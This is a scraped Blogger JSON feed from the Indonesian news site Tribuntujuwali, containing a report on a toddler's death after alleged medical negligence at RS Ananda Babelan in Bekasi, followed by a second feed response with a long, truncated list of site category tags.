Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4421785739280555693"},"published":{"$t":"2026-01-21T00:49:03.776-08:00"},"updated":{"$t":"2026-01-21T00:52:17.653-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus di RS ANANDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Bekasi, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EGenap satu bulan berlalu, duka mendalam masih menyelimuti Ibu Leni (36), warga Babelan, Kabupaten Bekasi. Buah hatinya, RAS (1 tahun 7 bulan), meninggal dunia usai menjalani perawatan dan tindakan operasi di RS Ananda Babelan pada Desember 2025 lalu. Keluarga menduga adanya kelalaian medis dalam proses penanganan sang anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada awak media, Ibu Leni menuturkan kronologi bermula pada Minggu, 7 Desember 2025, sekitar pukul 05.00 WIB, saat RAS mengalami muntah-muntah sejak subuh. Khawatir dengan kondisi anaknya, orang tua membawa RAS ke Instalasi Gawat Darurat (IGD) RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di IGD dokter bilang anak saya tidak demam, hanya muntah-muntah. Bahkan sempat disarankan boleh pulang dan diberi obat,” ujar Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun karena merasa cemas, orang tua meminta agar RAS dirawat inap dan ditempatkan di ruang VIP 10. Selama perawatan, anak tersebut dipasang infus dan diberikan beberapa suntikan obat melalui infusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELeni mengaku sempat mempertanyakan jenis obat yang diberikan perawat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya tanya, ini obat apa? Dijawab obat anti mual, anti muntah, lambung, dan parasetamol. Saya bilang anak saya tidak demam. Kok suntikannya banyak sekali, padahal umur anak saya baru satu tahun lebih,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak lama berselang, perawat kembali meminta izin untuk menyuntikkan antibiotik. Leni langsung menyampaikan bahwa anaknya memiliki alergi terhadap antibiotik. Namun setelah suntikan pertama diberikan, tak lama kemudian keluar darah dari anus anaknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya panik. Tapi perawat bilang itu mungkin bakteri yang keluar,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeberapa jam kemudian, antibiotik kembali disuntikkan untuk kedua kalinya. Reaksi serupa kembali terjadi, darah keluar tanpa disertai feses. Merasa kondisi anaknya semakin memburuk, Leni meminta agar pemberian antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeesokan paginya, Leni bertemu dokter jaga dan kembali menegaskan agar antibiotik tidak diberikan karena alergi. Setelah itu, RAS disebut sempat menunjukkan kondisi membaik. Hasil USG pertama juga dinyatakan normal, sehingga orang tua merasa lega melihat anaknya kembali aktif dan ceria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun situasi berubah pada Selasa. Dokter anak memanggil orang tua dan menyatakan RAS harus kembali diberi antibiotik karena diduga mengalami infeksi bakteri. Orang tua menolak dan meminta pemeriksaan ulang karena kondisi anak sudah membaik sejak antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sudah bilang anak saya alergi obat, dan keadaannya membaik. Tapi permintaan kami seperti tidak didengar,” ungkap Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut pengakuan orang tua, saat Leni bergantian menjaga dengan suaminya, anak kembali disuntik antibiotik tanpa sepengetahuan keluarga. Setelah itu, kondisi RAS mendadak drop, mengeluarkan banyak darah, dan perutnya membesar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUSG kedua pun dilakukan dengan hasil menyebutkan kondisi usus sudah rusak dan harus segera dioperasi. Operasi dilakukan dan selesai sekitar pukul 02.00 WIB. RAS kemudian dirawat di ruang ICU. Namun pada 10 Desember 2025, sekitar pukul 06.00 WIB, RAS dinyatakan meninggal dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas kejadian tersebut, pihak keluarga mengaku sangat terpukul dan kecewa terhadap pelayanan rumah sakit. Bersama kuasa hukum, orang tua korban mendatangi pihak RS Ananda Babelan untuk meminta pertanggungjawaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pihak rumah sakit hanya menyampaikan permintaan maaf dan menawarkan fasilitas pengobatan gratis jika ada keluarga yang sakit. Itu saja,” terang Leni saat diwawancarai media, Minggu (18\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMedia juga telah mendatangi RS Ananda Babelan untuk melakukan konfirmasi. Namun pihak keamanan rumah sakit menyampaikan agar konfirmasi dilakukan kembali pada hari Senin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diterbitkan, belum ada keterangan resmi dari manajemen RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeluarga berharap pemerintah, khususnya instansi terkait di bidang kesehatan, dapat melakukan evaluasi dan pengawasan serius agar peristiwa serupa tidak terulang kembali.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4421785739280555693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html","title":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default/-/Politik?alt=json-in-script&max-results=3&callback=jQuery371006555096054327647_1769057839355&_=1769057839356
body_size: 17305
content:
// API callback
jQuery371006555096054327647_1769057839355({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT 